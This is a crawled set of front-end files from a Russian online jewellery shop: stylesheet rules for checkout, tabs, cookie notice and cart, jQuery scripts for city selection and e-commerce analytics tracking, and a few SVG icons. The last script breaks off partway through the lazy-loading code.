.radio-group .input-parent input[name="payment_id"][value="5"] + label > div:not(.payment-desc) {
	display:flex;
	align-items: center;
	flex-wrap:wrap;
	justify-content: space-between;
}
.radio-group .input-parent input[name="payment_id"][value="5"] + label .doly-img {
  background: #000;
  margin-left: 10px;
  color: #fff;
  border-radius: 3px;
  padding: 8px 10px;
  width: 90px;
  display: inline-block;
  font-size: 0;
  line-height: 0;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
	display: none;
}
.radio-group .input-parent input[name="payment_id"]:checked + label .payment-desc {
	display: block;
}
.radio-group .input-parent input[name="payment_id"] + label .payment-desc {
  margin: 20px 0 0;
}
.payment-desc .doly-pay-line-etap {
  margin-top: 20px;
  font-size: 90%;
}
.payment-desc .doly-pay-line-etap strong {
  font-size: 110%;
}

.product.ms2_product .open-block.doly {
	font-size: 13px;
	border: 0 none;
	background: #F2F2F2;
	padding-right: 10px;
	margin-top: 0;
	margin-bottom: 15px;
	padding: 8px;
}
.product.ms2_product .open-block.doly::after {
  display: none;
  width: 8px;
  height: 8px;
  right: 10px;
  margin-top: -5px;
}
#sidebar .bonuses-btn {
    display: none;
}
@media (max-width: 764px) {
    #sidebar .bonuses-btn {
        display: list-item;
    }
    #sidebar .cabinet-btn {
        display: none;
    }
}
.bonuses-card--alt {
    margin-top: 20px;
}
.tabs>input[type="radio"] {
  display: none;
}

.tabs>input[type="radio"]:checked+label {
  background-color: var(--red);
}
.tabs>input[type="radio"]+label:before{
    display:none;
}
.tabs>div {
  /* скрыть контент по умолчанию */
  display: none;
  border: 1px solid #eee;
  padding: 10px 15px;
  border-radius: 4px;
}

/* отобразить контент, связанный с вабранной радиокнопкой (input type="radio") */
#tab-btn-1:checked~#content-1,
#tab-btn-2:checked~#content-2,
#tab-btn-3:checked~#content-3 {
  display: block;
}

.tabs>label {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: #7a7373;
  color:#fff;
  /*border: 1px solid transparent;*/
  padding: 8px 8px!important;
  font-size: 15px;
  line-height: 1.5;
  border-radius: 4px;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out;
  margin-right: 0;
  cursor: pointer;
  margin-bottom: 10px;
  min-width: 150px;
  text-transform: uppercase;
}
.tabs ol{
    list-style: decimal;
    padding-left:20px;
}
.tabs ol li{
    margin-bottom:10px;
}
.tabs>label:first-of-type {
  margin-left: 0;
}
fieldset label[for="mse2_ms|stock_0"] {
    display: none;
}
.doly-icon{
    margin-bottom:0!important;
}
#info > div > div.row-sm-b > div > div.content-text > a
{
    margin-bottom:20px;
}
.dolyami-footer{
    height: 50px;
    display: flex;
    align-items: center;
    font-size:17px;
    background:#d5276f;
    color:#fff;
    z-index: 10;
    justify-content: center;
    bottom:0;
    width: 100%;
    position: fixed;
    left: 50%;
    transform: translate(-50%, 0%);
}
.dolyami-footer p,.dolyami-footer a{
    margin-right: 5px;
}
.dolyami-footer a{
    text-align: underline;
}
.dolyami-footer img{
    width:80px;
}
#vacancy-form{
    width:50%;
    margin:30px auto;
}

#contact > div > div > div.left > div:nth-child(4) > h3 > a:hover{
    color:var(--red);
}
#doly-pay-popup > div.sizes-dolyami > div > h3{
    margin-bottom:0;
}
.notice{
    display:inline-block;
    width:20px;
    height:20px;
    font-size:16px;
    line-height: 20px;
    border-radius: 10px;
    background: var(--red);
    color:#fff;
    text-align: center;
}

.noscroll .changeActive #mse2_filters.filter-selected fieldset {
    padding-top: 45px;
}
.noscroll #mse2_filters #mse2_ms\|price {
    padding-left: 30px;
    padding-right: 30px;
}

#mse2_ms\|price .col {
    width: 50%;
}
#mse2_ms\|price .col.fl {
    padding-right:10px;
}
#mse2_ms\|price .col.fr {
    padding-left:10px;
}
.password-eye-wrap {
    position: relative;
}
.password-eye-wrap .toggle-password {
    position: absolute;
    z-index: 5;
    right: 0;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    top: 0;
    cursor: pointer;
}

.morecontent .morelink {
    color: #1db736;
}
.btn, .full_co, .form-control,.delivery-vars__var,input.border{
    border-radius: 1em;
}
#collections .text h3{
    margin-bottom:0;
    font-weight:400;
    font-size:20;
}
p.map-container__panel-content-srok {
    display: none !important;
}

.cookie-notification {
    position: fixed;
    background-color: rgba(0,0,0,.8);
    bottom: 0;
    width: 100%;
    color: white;
    padding: 15px;
    z-index: 900;
    border-radius: 5px;
    max-width: 540px;
    left: 50%;
    transform: translateX(-50%);
}
.cookie-notification_hidden_yes {
    display: none;
}
.cookie-notification__body {
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    row-gap: 10px;
}
.cookie-notification__body p {
    margin: 0;
    font-size: 16px;
}
.cookie-notification__button {
    border: 1px solid;
    position: relative;
    padding: 3px 8px;
    border-radius: 15px;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none !important;
    cursor: pointer;
}
.cookie-notification__button:hover {
    background-color: rgba(255,255,255,.2);
}
.cookie-notification a {
    color: #fff;
    border-bottom: 1px solid rgba(255,255,255,.4);
}
.cookie-notification a:hover {
    border-bottom-color: #fff;
}
#articles > .item img {
    border-radius:10px;
}
.swiper-wrapper > a.swiper-slide > div > picture > img{
    border-radius: 35px;
}
.content-text video{
    border-radius: 20px;
}
.it40x60 img{
    border-radius: 20px;
}
p.count.h6{
    min-width: 156px;
}
.grecaptcha-badge{
    display:none!important;
}
#counter_footer {
        border-radius: 8px;
        margin-left: auto;
        margin-right: auto;
        width: 710px;
        margin-bottom: 30px;
        z-index: 3;
        position: absolute;
        top: 13%;
        left: 5%;
    }
    .popup-mob{
        display:none;
    }
    #counter_footer img{
        z-index:1;
    }
    #counter_footer .row{
        display: flex;
        position: relative;
        left: 50%;
        transform: translate(-32%, 0%);
        padding:10px 0;
    }
    #counter_footer .num{
        background: #fff;
        border-radius: 5px;
        font-size:40px;
        margin:5px;
        height:50px;
        width: 50px;
        line-height: 50px;
        font-weight: 600;
        text-align: center;
        margin-top:0;
        margin-bottom:0;
    }
    #counter_footer .colon{
        color:#fff;
        line-height: 50px;
        height:50px;
        font-size:40px;
    }
    #counter_footer .label{
        color:#fff;
        font-size: 12px;
        width: 40px;
        text-align:center;
        margin:0 10px 0 10px;
        text-transform: uppercase;  
    }
    #w0 #tab-2{
        color:#fff;
        text-shadow: #000000 3px 0 5px;;
    }
    #w0 #tab-0 .swiper-slide, #w0 #tab-1 .swiper-slide{
        width:206px!important;
        margin-right:75px!important;
    }
    
    #w0 #tab-0 .swiper-slide:last-child, #w0 #tab-1 .swiper-slide:last-child{
        margin-right:0!important;
    }
    #w0 #tab-0 .swiper-slide p,#w0 #tab-1 .swiper-slide p{
        bottom: 55px !important;
        font-weight: 410;
        font-size: 20px;
    }
    .line-icon{
        bottom:25px!important;
    }
    #main-menu #w0 #tab-1 .swiper-slide p{
        bottom:10px!important;
     }

@media screen and (max-width: 480px) {
    .hvr__sectors {
        display: none;
    }
    .product .img img + img, .product .img img + video{
        opacity: 1 !important;
         position: relative !important;
    }
    .h-line-xs, .h-line-r{
        padding: 0 0 10px;
        border-bottom: 1px solid var(--lightgrey);
    }
    .h-line-r:after{
        display: none;
    }
    .slick-initialized > button {
        display: none !important;
    }
    .product{
        max-width: 48%;
        width: 48%;
    }
    #mse2_results{
        display: flex !important;
    }
    .slick-track{
        max-width: none !important;
    }
    .slick-dots{
        position: absolute;
        display: flex;
        bottom: 10px;
        width: 100%;
        justify-content: center;
    }
    .slick-dots > li{
        width: 8px;
        height: 8px;
        margin: 10px 2px 0;
        border-radius: 50%;
        background: #d9d9d9;
    }
    
    .slick-dots > li.slick-active{
        background: gray;
    }
    .slick-dots button{
        display: none;
    }
}
#amo-livechat{
    min-width: 360px;
}
.liquidation{
        display: block;
        margin: 10px;
        background: red;
        color: white;
        padding: 5px 10px;
        border-radius: 5px;
    }
#popContent .gallery-thumbs-wrap {
    display: none !important;

}

#popContent #product {
    flex-direction: column;
}

#popContent #product .info {
    width: 100%;
}

#popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: nowrap;
}

@media screen and (max-width: 750px) {
    #popContent #product .gallery {
    justify-content: unset;
    width: 100%;
    flex-wrap: wrap;
}
    
}

#popContent #product .buttons {
    margin-top: 10px;
}

#popContent #product .gallery-main {
    max-width: 300px;
}
.fancybox-container {
    z-index: 9999999;
}

/* Стили для позиционирования тегов товаров */
.product .img,
.img {
    position: relative;
}

.product-tag {
    position: absolute;
    z-index: 2;
}

.product-tag--top-left {
    top: 10px;
    left: 10px;
}

.product-tag--top-right {
    top: 10px;
    right: 10px;
}

.product-tag--bottom-right {
    bottom: 10px;
    right: 10px;
}

.product-tag--bottom-left {
    bottom: 10px;
    left: 10px;
}

/* Специфичные стили для тегов */
.product-tag.tags {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.product-tag.favorite {
    z-index: 2;
}

.product-tag.online {
    z-index: 12;
}

.product-tag.premium {
    z-index: 12;
}

/* Адаптивность для мобильных устройств */
@media screen and (max-width: 768px) {
    .product-tag--top-left,
    .product-tag--top-right {
        top: 5px;
    }
    
    .product-tag--top-left {
        left: 5px;
    }
    
    .product-tag--top-right {
        right: 5px;
    }
    
    .product-tag--bottom-right,
    .product-tag--bottom-left {
        bottom: 5px;
    }
    
    .product-tag--bottom-right {
        right: 5px;
    }
    
    .product-tag--bottom-left {
        left: 5px;
    }
}

@media screen and (max-width: 1216px) {
    /* .ymaps-2-1-79-copyrights-pane, */
    .ymaps-2-1-79-map-copyrights-promo,
    .ymaps-2-1-79-copyright__wrap,
    .ymaps-2-1-79-copyright__content-cell {
        height: 450px !important;
    }

    .ymaps-2-1-79-map-copyrights-promo {
        display: none;
    }
}

.item__wrapper {
    width: 100%;
}

.bucket-wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
}

.info-main-wrapper {
    display: flex;
    flex-direction: row;
}

.info-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: center;
    margin-left: 40px;
}

.number-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
}
#msCart .info{
    width: auto;
    flex-direction: column;
}

#msCart .title {
    width: auto;
}

#msCart .item, #msCart-small .item  {
    flex-wrap: nowrap;
}

#msCart .action {
    width: auto;
    margin-left: 20px;
    margin-right: 20px;
    width: 100px;
}

#msCart .forms {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    align-items: center;
}

#msCart .price {
    width: auto;
    display: flex;
    flex-direction: column;
}

#msCart .price > span {
    display: inline;
    margin-bottom: 0;
}

#msCart .forms {
    /* width: auto; */
    padding-left: 10px;
}

.discount {
    text-decoration: none;
}

.lt {
    text-decoration: line-through;
}

#msCart .lt {
    margin-top: 3px;
    text-wrap: nowrap;
}

#msCart .discount {
    position: relative;
    left: 0;
    margin-left: 10px;
}

.item .price .old {
    text-decoration: none;
    display: flex !important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    align-self: flex-start;
}

.nw {
    flex-wrap: nowrap;
    text-wrap: nowrap;
}
.sub-info__wrapper {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
}

#msCart .tags {
    align-items: center;
    justify-content: center;
    display: flex
}

@media screen and (max-width: 780px) {
    .item__wrapper {
        flex-direction: column;
        width: 100%;
    }
    #msCart .forms {
        display: flex;
        /* width: 100%; */
        width: auto;
        margin-left: 55px;
        margin-top: 20px;
        /* max-width: 270px; */
        align-self: flex-start;
        align-items: center;
        /* margin-left: 20px; */
        /* justify-content: center; */
    }
    #msCart .action {
        margin-left: 35px;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/custom.js?v=1759251643
body_size: 1199
content:
$(document).ready(function(){
    // $('.btnPrize').click(function(e){
    //     e.preventDefault();

    //     $.ajax($(this).attr('href')).done(function(response){
    //         var id = 'qrCode';
    //         var fbForm = $(document).find('#' + id)
    //         if (fbForm.length < 1){
    //             fbForm = $('<div>', {id: id, class: 'popup'});
    //             $('body').append(fbForm);
    //         }
    //         fbForm.html(response);
    //         $.fancybox.open({
    //             src: '#' + id
    //         });
    //     });
    // });
    $('.checkDataUdacha').submit(function(e){
        e.preventDefault();

        $.ajax('/ajax/udacha-check-data', {
            data: $(this).serialize(),
        }).done(function(response){
            var id = 'qrCode';
            var fbForm = $(document).find('#' + id)
            if (fbForm.length < 1){
                fbForm = $('<div>', {id: id, class: 'popup'});
                $('body').append(fbForm);
            }
            fbForm.html(response);
            $.fancybox.open({
                src: '#' + id
            });
        });
    });
    $(document).on('click','[data-cutom-modal]',function(e){
        e.preventDefault();
        if($(this).hasClass('windowQuestionCityCancel')){
            $('.windowQuestionCity').fadeOut(400);
        }

        $('#selectCity [name="type"]').val($(this).attr('data-select-city-type'));
        $('#searchCity').show();
        $('.list-citys').css('padding-top', '40px');
        if($(this).attr('data-select-city-type') == 'avalibality'){
            $('#searchCity').hide();
            $('.list-citys').css('padding-top', '0px');

        }

        $('#modalSelectCity').fadeIn(400);

        $('#searchCity [name="city"]').val('');
    });
    $(document).on('click', '.btnSelectCity', function(e){
        e.preventDefault();
        $('#selectCity [name="city"]').val($(this).attr('data-city-val'));
        $('#selectCity [name="cityForView"]').val($(this).attr('data-city-for-view'));
        $('#selectCity').submit();
    });
    $(document).on('click', '.CitySuccess', function(e){
        e.preventDefault();
        $('#selectCity').submit();
    });

    $('.showAllStoreBtn').click(function(){
        $('.showAllStore').slideToggle();
    });

    $('#modalSelectCity [name="city"]').on('input', function(e){
        if(e.target.value){
            $.ajax({
                url: '/api/core/get-city?query='+e.target.value,
                success: function(data){
                    if(data.data.length > 0){
                        $('.list-citys ul').empty();
                        for(var i =0; i < data.data.length; i++){
                            var mainCity = '';
                            var jsonCity = JSON.parse(city);
    
                            if(jsonCity[data.data[i].data.city] !== undefined){
                                mainCity = data.data[i].data.city;
                            } else {
                                mainCity = 'Другой город'
                            }
    
                            console.log(data.data[i].data.city)
                            $('.list-citys ul').append('<li><button '+ 
                            'data-city-val="'+mainCity+'" '+
                            'data-city-for-view="'+data.data[i].data.city+'" '+
                            'class="not-search btnSelectCity" '+
                            '>'+data.data[i].data.city+'</button></li>');
                        }
                    }
                }
            });
        } else {
            $('.list-citys ul').empty();
            $('.list-citys ul').append(templateCities);
        }
        
    });
    $('[data-cutom-modal-close]').click(function(e){
        e.preventDefault();
        $('#modalSelectCity').fadeOut(400);
    });

    // $('.body.block').click(function(e) {
    //     e.preventDefault();
    //     $('.toleft').toggle(200);
    //     $(this).toggleClass('open');
    // });
    if($('input[name="tab-btn"]').length > 0) {
    let hash = window.location.hash;
    if(hash != '') {
        $('input'+hash).trigger('click');
    }
}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/uploads/icon/Fire.svg
body_size: 1112
content:
<?xml version="1.0" encoding="utf-8"?><!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/search.svg
body_size: 424
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.3849 12.4458C8.73463 14.5685 4.8552 14.4014 2.39842 11.9446C-0.237623 9.30856 -0.237623 5.0347 2.39842 2.39866C5.03445 -0.237379 9.30832 -0.237379 11.9444 2.39866C14.4011 4.85544 14.5682 8.73487 12.4456 11.3851L17.6012 16.5408C17.8941 16.8337 17.8941 17.3085 17.6012 17.6014C17.3083 17.8943 16.8334 17.8943 16.5405 17.6014L11.3849 12.4458ZM3.45908 10.8839C1.40882 8.83369 1.40882 5.50957 3.45908 3.45932C5.50933 1.40907 8.83344 1.40907 10.8837 3.45932C12.9324 5.50807 12.9339 8.82881 10.8882 10.8794C10.8867 10.8809 10.8852 10.8824 10.8837 10.8839C10.8822 10.8854 10.8807 10.8869 10.8792 10.8884C8.82857 12.9342 5.50783 12.9327 3.45908 10.8839Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/footer/sc-email.svg
body_size: 724
content:
<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.803542 4.35317C0.523398 6.95607 0.535886 9.95806 0.925709 12.5504C1.14141 13.9848 2.31208 15.0844 3.75715 15.21L5.26738 15.3413C8.41642 15.6151 11.5833 15.6151 14.7323 15.3413L16.2426 15.21C17.6876 15.0844 18.8583 13.9848 19.074 12.5504C19.4638 9.95805 19.4763 6.95624 19.1962 4.35333C19.16 4.05157 19.1192 3.75021 19.074 3.44937C18.8583 2.01497 17.6876 0.915329 16.2426 0.789712L14.7323 0.65843C11.5833 0.38469 8.41642 0.38469 5.26738 0.658431L3.75715 0.789712C2.31208 0.915329 1.14141 2.01497 0.925709 3.44936C0.880477 3.75016 0.839754 4.05147 0.803542 4.35317ZM5.39728 2.1528C8.45989 1.88657 11.5398 1.88657 14.6024 2.15279L16.1127 2.28408C16.867 2.34965 17.4781 2.92367 17.5907 3.67242C17.6024 3.75018 17.6137 3.82797 17.6248 3.9058L12.0638 6.99525C10.7802 7.70835 9.21943 7.70835 7.93584 6.99524L2.3749 3.90583C2.38596 3.828 2.39734 3.75019 2.40903 3.67242C2.52163 2.92367 3.13272 2.34965 3.88705 2.28408L5.39728 2.1528ZM17.8084 5.51976C18.0023 7.78752 17.9298 10.0724 17.5907 12.3273C17.4781 13.0761 16.867 13.6501 16.1127 13.7157L14.6024 13.847C11.5398 14.1132 8.45989 14.1132 5.39728 13.847L3.88705 13.7157C3.13272 13.6501 2.52163 13.0761 2.40903 12.3273C2.06994 10.0724 1.99738 7.78754 2.19135 5.5198L7.20737 8.30648C8.944 9.27127 11.0556 9.27128 12.7923 8.30648L17.8084 5.51976Z" fill="#A4A4A4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yahont.online/js/function.js?v=1766737606
body_size: 10034
content:
$('.podarki-mobile').click(function() {
    let th = $(this)
    th.find('.podarki-mobile-text').slideToggle(200,function(){th.toggleClass('show-podarok');});
});

var suggestionsData = '';
var active_spin = false;
ecom = {
    data: {
        "ecommerce": {
            "currencyCode": "RUB",
            "purchase": {
                "actionField": {
                    "id": ""
                },
                "products": []
            }
        }
    },
    init: function() {
        this.loadFromCookies();
        this.initBtns();
    },
    initBtns: function() {
        // var btnToOrder = $('[href=order]');
        // if (btnToOrder.length > 0) {
        //     var saveData = [];
        //     $(btnToOrder).on('click', function() {
        //         ecom.ecomSaveOrder();
        //         return true;
        //     });
        // }
        if(($('#msOrder').length>0) && ($('#msCart-small').length>0)) {
            // ecom.ecomSaveOrder();
        }

        //промокод
    },
    clear: function() {
        this.eraseCookie('ecomSaved');
        this.data.ecommerce.purchase.products = [];
        this.data.ecommerce.purchase.actionField.id = '';
    },
    setOrderId: function(id) {
        this.data.ecommerce.purchase.actionField.id = id;
    },
    setPromo: function(coupon) {
        if (coupon != ""){
            for (let idx in this.data.ecommerce.purchase.products) {
                this.data.ecommerce.purchase.products[idx].coupon = coupon;
            }
        }
        this.saveToCookies();
    },
    ecomSaveOrder: function() {
        let _this = this;
        this.clear();
        $('#msCart-small .item').each(function() {
            let price_o = $(this).find('.price').clone();
            $(price_o).find('.old').remove();
            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            //let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let count = parseInt($(this).find('.count').text());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('.article').text(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('.article').text()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            console.log(response);
            ecom.ecomSaveOrder();
            ecom.setOrderId(response.data['msorder']);
            console.log(ecom.data);
            ecom.saveToCookies();
            // dataLayer.push(ecom.data);
            //alert('123');
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);

			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
            $('#msMiniCart.full .before').html(response.data.total_count);
            console.log( $('#msMiniCart.full:before'));
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price =  $(wrapp).find('.msoptionsprice-cost').eq(0).html();
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit':
                    miniShop2.Order.submit();
                    break;
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if ($('[name=is_inner_page]').length > 0) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').eq(0).html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}

function lazy () {
    var lazyloadImages;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    Modernizr.on('webp', function(result) {
                        if ((!result || !image.src.replace((location.origin + "/"), "")) && (image.dataset.src != undefined) && (image.dataset.src != 'undefined') && (image.dataset.src != '')) {
                            image.src = image.dataset.src;
                            image.removeAttribute("data-src");
                        }
                        // if (result && (image.dataset.webpsrc != undefined && image.dataset.webpsrc != 'undefined' && image.dataset.webpsrc != '')) {
                        // 	image.src = image.dataset.webpsrc;
                        // } else {
                        // 	image.src = image.dataset.src;
                        // }
                        // image.removeAttribute("data-webpsrc").removeAttribute("data-src");
                    });
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });
        lazyloadImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function(img) {
                    if(img.offsetTop < (window.innerHeight + scrollTop)) {
                        Modernizr.on('webp', function(result) {
                            if ((!result || !img.src.replace((location.origin + "/"), "")) && (img.dataset.src != undefined) && (img.dataset.src != 'undefined') && (img.dataset.src != '')) {
                                img.src = image.dataset.src;
                                img.removeAttribute("data-src");
                            }
